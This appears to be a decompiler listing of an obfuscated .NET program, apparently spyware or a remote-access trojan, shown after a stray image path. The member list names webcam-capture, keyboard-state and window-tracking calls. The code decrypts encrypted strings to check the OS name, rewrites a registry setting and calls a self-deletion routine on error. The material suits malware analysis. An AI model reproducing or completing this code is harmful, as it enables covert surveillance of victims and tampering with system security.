 <Module> @02000001
Class0 @02000002
Class1 @02000003
Class12 @0200001F
Class13 @0200002C
Class14 @0200002D
Class15 @0200002E
Class17 @02000030
Class18 @02000031
Class19 @02000032
Class2 @02000004
Class20 @02000040
Class24 @02000044
Class3 @02000005
Class6 @02000008
Base Type and Interfaces
Derived Types
.cctor() : void @06000012
capCreateCaptureWindowA(string, int, int,
CwxbUaeKfm(object, ElapsedEventArgs) : vo
DeleteFile(string) : bool @06000032
GetDiskFreeSpaceExA(ref string, ref long, ref
GetForegroundWindow() : IntPtr @0600004B
GetKeyboardLayout(int) : int @06000051
GetKeyboardState(byte[]) : bool @0600004E
GetLastInputInfo(ref Class6.Struct0) : bool @0
GetModuleFileNameA(int, ref string, int) : int
GetVolumeInformationA(ref string, ref string,
107 Class6.smethod_6();
108 if (Class6.bool_22)
109 {
110 string osfullName = Class3.Class2_0.Info.OSFullName;
111 if (osfullName.Contains(<Module>.smethod_0("jt4JXyzFY+P3zf6k/0mkCA==")) | osfullName.Contains(<Module>.smethod_0
("WY/qFt+dX2Df9KlaXwh7Dg==")) | osfullName.Contains(<Module>.smethod_0("yELl4NlRz7vMnB6B63zUbg==")))
112 {
113 int num = Conversions.ToInteger(Class3.Class2_0.Registry.GetValue(<Module>.smethod_0
("K0ocYJdpSlFAvhxHrgztFQgMSAGTR4Y34Eo23ag/X4fpmLi/O
+20Ac6XwZSCbadNtIahNa80MTpAMCWN3QkiFxfHyRWD2OvLT9n8OC99lDs="), <Module>.smethod_0
("1jb8AudXf9ptWpuwzIAMvw=="), <Module>.smethod_0("84htGJR8cIVATCAwL9pcMw==")));
114 if (num == 1)
115 {
116 try
117 {
118 Class3.Class2_0.Registry.SetValue(<Module>.smethod_0("K0ocYJdpSlFAvhxHrgztFQgMSAGTR4Y34Eo23ag/
X4fpmLi/O+20Ac6XwZSCbadNtIahNa80MTpAMCWN3QkiFxfHyRWD2OvLT9n8OC99lDs="), <Module>.smethod_0
("1jb8AudXf9ptWpuwzIAMvw=="), <Module>.smethod_0("h70oAKbD4BDUEdcNDLfT7A=="));
119 }
120 catch (Exception ex)
121 {
122 Class6.smethod_0(Assembly.GetExecutingAssembly().Location);
123 }
124 }
125 }
126 }
127 if (Operators.CompareString(Class6.string_3, "webpanel", false) == 0)
128 {
129 Class6.smethod_20();
130 Class6.smethod_17();
131 }
132 Class6.string_5 = Assembly.GetExecutingAssembly().Location;